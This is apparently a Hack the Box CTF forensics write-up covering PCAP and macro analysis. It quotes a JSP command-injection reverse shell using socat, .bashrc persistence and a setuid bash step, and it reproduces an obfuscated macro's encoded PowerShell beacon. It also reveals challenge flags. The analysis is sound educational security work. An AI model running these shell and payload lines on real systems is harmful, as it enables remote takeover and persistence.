
I had a bit of time to play with the latest Hack the Box CTF: Hack the Boo. It was mostly targeted at a beginner audience but still had interesting challenges. I mostly focused on the first three forensic challenges this time.
Wrong Spooky Season
I told them it was too soon and in the wrong season to deploy such a website, but they assured me that theming it properly would be enough to stop the ghosts from haunting us. I was wrong.” Now there is an internal breach in the
Challenge IntroductionSpooky Networkand you need to find out what happened. Analyze the the network traffic and find how the scary ghosts got in and what they did
The challenge provided a .pcab file. Opening up in Wireshark for inspection, we notice, that it mostly contains HTTP traffic.
Most of that traffic were just images, htlm, css & java script. The files can be pretty easily exported.

File -> Export Objects -> HTTPMost of them were not suspicious. Three of them gave a hint of what had been happening though:


e4d1c32a56ca15b3.jsp%3fcmd=apt%20-y%20install%20socat
e4d1c32a56ca15b3.jsp%3fcmd=id
e4d1c32a56ca15b3.jsp%3fcmd=whoamiIt looked like there was a command injection vulnerability.
We were able to find another requests to that file in the PCAP:
GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash
It looked like the attacker had started a reverse shell and was listening to it. This gave us more to look for.
In the packets below we could see them issuing a few commands to get a lay of the land. Like checking the distro with uname -r, listing out that passwd file or searching for “GTFO Bins“.
Eventually we see them issuing:

echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod +s /bin/bashReversing and Base64 decoding (For example in CyberChef) ==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS gives us the flag:
HTB{j4v4_5pr1ng_just_b3c4m3_j4v4_sp00ky!!}
Trick or Breach
Our company has been working on a secret project for almost a year. None knows about the subject, although rumor is that it is about an old Halloween legend where an old witch in the woods invented a potion to bring pumpkins to life, but in a more up-to-date approach. Unfortunately, we learned that malicious actors accessed our network in a massive cyber attack. Our security team found that the hack had occurred when a group of children came into the office’s security external room for trick or treat. One of the children was found to be a paid actor and managed to insert a USB into one of the security personnel’s computers, which allowed the hackers to gain access to the company’s systems. We only have a network capture during the time of the incident. Can you find out if they stole the secret project?
Challenge Introduction
As in the previous challenge we were provided with a .pcab file.
Looking at it in Wireshark it becomes clear, that there only was DNS traffic. A whole number of alphanumeric subdomains are queried.


Example: 2504b0304140008080800a52c47550000000000000000000000.pumpkincorp.comThis very much looks like data exfiltration via DNS.
with tshark -nr capture.pcap -Y "dns.flags.response == 0" we get a list of all domains DNS requests.
We could use pipes and command-line tools like cut to extract just the domains. I was lazy and did it in Sublime with multi line editing.
After that we had to remove the .pumpkincorp.com parts as well as the line breaks.
After that we had to decode it from hex, which I did in Cyberchef.

Pieces of the output like /drawings/drawing1.xml or xl/worksheets/sheet1.xml suggest that this was an MS Exel file. So we downloaded and saved it as .xlsx file. Then it could be opened in an office program (In my case Libre Office) and we get to see the flag.

Halloween Invitation
An email notification pops up. It’s from your theater group. Someone decided to throw a party. The invitation looks awesome, but there is something suspicious about this document. Maybe you should take a look before you rent your banana costume.
Challenge Introduction
This time we were presented with a .docm file. Opening it up in libre office we were presented with a warning about the macros being disabled for security reasons.
So we looked at the macros and found obfuscated code. The main block tried to build a command string that would run, but it’s parts were encoded.

We now could extract the values and try to decode them in a tool like CyberChef. I went for a different route and copied the main part and the functions called within it and converted it into a python script that put out the decoded string.
from textwrap import wrap
def uxdufnkjlialsyp(input):
input = wrap(input, 2)
output = ""
for chars in input:
output = output + chr(int(chars,16))
return output
def wdysllqkgsbzs(input):
output = ""
input = input.split(" ")
for number in input:
output = output + chr(int(number))
return output
firstVar = ""
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3734203635203636203132322036352036382034382036352037342031") + uxdufnkjlialsyp("31392036352035312036352036382039392036352037362031303320363520353120363520363820383120363520373620313033"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363520313230203635203638203130") + uxdufnkjlialsyp("37203635203739203635203635203131372036352036382038352036352037372031303320363520353420363520363820313033203635203737203635203635203532"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3635203638203635203635203734") + uxdufnkjlialsyp("20313139203635203535203635203637203831203635203937203831203635203537203635203637203939203635203930203635203635203438203635203638203737"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3635203839203130332036362031303620363520373120373720363520373820313033203636203130372036352036") + uxdufnkjlialsyp("37203438203635203737203635203635203438203635203638203737203635203930"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("313033203635203132312036352036382038312036352037372036352036352035") + uxdufnkjlialsyp("33203635203637203438203635203738203131392036362031303820363520373120363920363520373720313033203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("313232203635203731203639203635203737203130332036362031303620363520363720393920363520373920313139203635203130372036352037322036352036352038302038312036352031") + uxdufnkjlialsyp("3130203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("373120313033203635203130302036352036362034382036352037322036352036352037392031303320") + uxdufnkjlialsyp("36352031313820363520363720353620363520373420313139203635203535203635203637203831"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("36352031303020313033203635203537203635203639203130372036352039382031303320363620353020363520373120353620363520393720313139203636203130382036352036372034") + uxdufnkjlialsyp("38203635203835"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("31303320363620313038203635203732203737203635203130302036352036362037382036352037312038352036352031303020363520363620313131203635203731203536203635203930") + uxdufnkjlialsyp("203635203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("313033203635203637203438203635203836203831203636203132322036352037312038") + uxdufnkjlialsyp("35203635203831203130332036362031303420363520373220373720363520393720383120363620313036203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("373020363520363520383920383120363620313231203635203732203737203635203937203831203636") + uxdufnkjlialsyp("2031313720363520373120393920363520373320363520363520313136203635203730203835203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3939203130332036362031313220363520363720363520363520373420363520363620313139203635203637203831203635203939203131392036352031313820") + uxdufnkjlialsyp("3635203731203831203635203738203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363520313232203635203731203733203635") + uxdufnkjlialsyp("20383920313139203636203130362036352036382038392036352039302036352036352031303320363520363720343820363520383320363520363620313038"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("36352037312036392036352039302036352036362031303820363520373220373320363520393920313139203635") + uxdufnkjlialsyp("20313033203635203639203635203635203130312031313920363520313035203635203639"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363920363520313030203831203636203438203635203731203130332036352039") + uxdufnkjlialsyp("38203131392036362031323120363520373120313037203635203130312031303320363620313034203635203732203831"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363520393720383120363620") + uxdufnkjlialsyp("313138203635203731203532203635203733203130332036352035372036352036372038312036352039372038312036362035372036352036382031313520363520313030"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("313139203636203131312036352037312031303720363520393820363520363620313038") + uxdufnkjlialsyp("2036352036372036352036352037352036352036352031303720363520373220383120363520393920313033203636"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("34392036352037312038352036352037352038312036362035352036352036372038312036352038392031313920363520353720363520363720313033203635203833203831203636203131") + uxdufnkjlialsyp("37203635203732"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("38392036352039382031313920363620313134203635203731203835203635203736203831203636203833") + uxdufnkjlialsyp("20363520373120383520363520393920313139203636203438203635203639203438203635203930"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("38312036362034382036352037312031303320363520393820313139203636203130372036352036372036352036352037362038312036362038362036352037322037") + uxdufnkjlialsyp("37203635203930203831203636203637"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363520373120363920363520393920313139203636203131322036352037312037372036352038352036352036362031303420363520") + uxdufnkjlialsyp("37322037332036352039392031313920363620313132203635203731"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("35322036352039302031313920363520313033203635203637203438203635203836203831203636203132312036352037312031303720363520373320363520363520313037203635203732203635") + uxdufnkjlialsyp("203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("37342036352036362031323220363520363720") + uxdufnkjlialsyp("35362036352037372036352036352034382036352036382037372036352039302031303320363520313231203635203638203831203635203737203635203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("353320363520363720363520363520373620383120363620373320363520373120383520363520383920383120363620313037203635") + uxdufnkjlialsyp("2037312038352036352039392031303320363620313232203635203637"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("36352036352038312036352036362035352036352036372037332036352038") + uxdufnkjlialsyp("3120383120363620343920363520373220383120363520393720363520363620313138203635203732203733203635203937"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("383120363620353420363520373120363920363520") + uxdufnkjlialsyp("313030203635203636203131322036352037312035362036352039382031303320363520313035203635203638203438203635203734203635203636"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("31313220363520373220343820363520") + uxdufnkjlialsyp("37352038312036352035352036352037312031303720363520393020313033203635203130332036352036372031303320363520373420363520363620313036203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3637") + uxdufnkjlialsyp("20363520363520373620383120363620313137203635203731203835203635203733203635203635203131302036352036392035322036352039382031313920363620313137203635203731203835"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363520373420313139203635203131322036352036372036352036352031303120313139203635203130372036352037322037332036352038302038312036362031313220363520") + uxdufnkjlialsyp("373120383520363520313031"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("36352036352031303320") + uxdufnkjlialsyp("363520363720383120363520383920313139203635203130332036352036372034382036352038322038312036362031323120363520373220373320363520393820313139203636"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3132312036352036392036392036352038392031313920363620343820363520373120313037203635203938203131392036362031313720363520") + uxdufnkjlialsyp("363720363520363520383520313139203636203438203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3731203536203635203939203635203635203130332036352036372034382036352038322038312036362031323120") + uxdufnkjlialsyp("36352037322037332036352039382031313920363620313231203635203730203839"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363520383920383120363620313231203635203731203130372036352038392038") + uxdufnkjlialsyp("31203636203130352036352037312031313920363520393020383120363520313033203635203731203835203635203739"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3131392036352031303720363520373220373320363520383020383120") + uxdufnkjlialsyp("3636203830203635203732203835203635203130302036352036352031313620363520373020373720363520313030203635203636"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3132312036352037") + uxdufnkjlialsyp("31203130372036352039382031303320363620313130203635203637203635203635203736203831203636203734203635203731203532203635203939203635203636203439203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("37322038312036352038342031313920363620313035203635203731203131312036352039302038312036362031303620363520373220383120363520373320363520363520313037203635203732") + uxdufnkjlialsyp("203733"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3635203739203131392036352031303720363520373220383120363520383020383120363620") + uxdufnkjlialsyp("373420363520373120353220363520313030203130332036362031313820363520373120313135203635203930"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("38312036352031313620363520373020373320363520393020383120363620313232203635203732203831203635203834203831203636203130") + uxdufnkjlialsyp("3820363520373220383120363520393720363520363620313138"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3635203731203831203635203733") + uxdufnkjlialsyp("20363520363520313136203635203730203835203635203939203130332036362031313220363520363720363520363520373420363520363620313139203635203637"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3831203635203939203131392036352031313820363520363820393920363520393020383120363620313034203635203638203733203635203737203131392036362031303420363520363820373320") + uxdufnkjlialsyp("3635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("38392031313920363520313033203635203637203438203635203834203831203636203130382036352037322038312036352039372036352036362031313820363520373120") + uxdufnkjlialsyp("3831203635203733203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363620383120") + uxdufnkjlialsyp("36352036392035362036352038352031313920363620383520363520363720363520363520373620383120363620373320363520373120383520363520383920383120363620313037203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("37312038352036352039392031303320363620313232203635203637203635203635203831203635203636203535") + uxdufnkjlialsyp("203635203637203733203635203831203831203636203439203635203732203831203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3937203635203636203131382036352037322037332036352039372038312036362035342036352037312036392036352031303020363520363620313132203635203731203536203635203938") + uxdufnkjlialsyp("20313033"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3635203130352036352036382034382036352037342036352036362031313220363520373220343820363520373320363520363520") + uxdufnkjlialsyp("3131362036352036392037332036352039382031313920363620313037"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363520373220") + uxdufnkjlialsyp("3130372036352037332036352036352031313120363520373020313135203635203835203131392036362035332036352037322037372036352031303020363520363620313038203635203731"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3438203635") + uxdufnkjlialsyp("203736203130332036362038352036352037312038352036352031303120363520363620343820363520363720353220363520383220383120363620313137203635203731203737203635203938"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3131392036362031303720363520373120313037203635203938203130332036362031313020363520373020343820363520373920313033203635203534203635203730203835203635") + uxdufnkjlialsyp("203836203635203636"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("37312036352036382031303320363520373620313033203636203732203635203731") + uxdufnkjlialsyp("20383520363520313030203635203636203637203635203732203130372036352031303020363520363620313038203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3732203737203635203735203635203635203130372036352037312038352036352037352031313920363520313037203635203732203733203635203735203831203635") + uxdufnkjlialsyp("20313033203635203637203438"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("36352039372031303320363620") + uxdufnkjlialsyp("3131382036352037312031303720363520393820313033203635203130332036352036372039392036352037332036352036352031313020363520363720313037203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("313032") + uxdufnkjlialsyp("20383120363520313033203635203732203737203635203938203635203636203130382036352037312038352036352039392036352036352031303320363520363820363520363520373620313033"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363520353220363520373220343820363520383320363520363620") + uxdufnkjlialsyp("3835203635203639203733203635203130312031313920363520343920363520373220383520363520393920363520363520313232203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("373220373320363520383820313139203635203132322036352036382038312036352037382038") + uxdufnkjlialsyp("31203636203533203635203730203536203635203938203831203635203438203635203731203737203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("393920313033203635203131392036352036382038352036352031303220383120") + uxdufnkjlialsyp("3635203631"))
result = firstVar
print(result)
The numbers represented char codes. Decoding them again got us strings in char code representation. Running the script gave us a Base64 encoded string.
JABzAD0AJwA3ADcALgA3ADQALgAxADkAOAAuADUAMgA6ADgAMAA4ADAAJwA7ACQAaQA9ACcAZAA0ADMAYgBjAGMANgBkAC0AMAA0ADMAZgAyADQAMAA5AC0ANwBlAGEAMgAzAGEAMgBjACcAOwAkAHAAPQAnAGgAdAB0AHAAOgAvAC8AJwA7ACQAdgA9AEkAbgB2AG8AawBlAC0AUgBlAHMAdABNAGUAdABoAG8AZAAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAAtAFUAcgBpACAAJABwACQAcwAvAGQANAAzAGIAYwBjADYAZAAgAC0ASABlAGEAZABlAHIAcwAgAEAAewAiAEEAdQB0AGgAbwByAGkAegBhAHQAaQBvAG4AIgA9ACQAaQB9ADsAdwBoAGkAbABlACAAKAAkAHQAcgB1AGUAKQB7ACQAYwA9ACgASQBuAHYAbwBrAGUALQBSAGUAcwB0AE0AZQB0AGgAbwBkACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwAgAC0AVQByAGkAIAAkAHAAJABzAC8AMAA0ADMAZgAyADQAMAA5ACAALQBIAGUAYQBkAGUAcgBzACAAQAB7ACIAQQB1AHQAaABvAHIAaQB6AGEAdABpAG8AbgAiAD0AJABpAH0AKQA7AGkAZgAgACgAJABjACAALQBuAGUAIAAnAE4AbwBuAGUAJwApACAAewAkAHIAPQBpAGUAeAAgACQAYwAgAC0ARQByAHIAbwByAEEAYwB0AGkAbwBuACAAUwB0AG8AcAAgAC0ARQByAHIAbwByAFYAYQByAGkAYQBiAGwAZQAgAGUAOwAkAHIAPQBPAHUAdAAtAFMAdAByAGkAbgBnACAALQBJAG4AcAB1AHQATwBiAGoAZQBjAHQAIAAkAHIAOwAkAHQAPQBJAG4AdgBvAGsAZQAtAFIAZQBzAHQATQBlAHQAaABvAGQAIAAtAFUAcgBpACAAJABwACQAc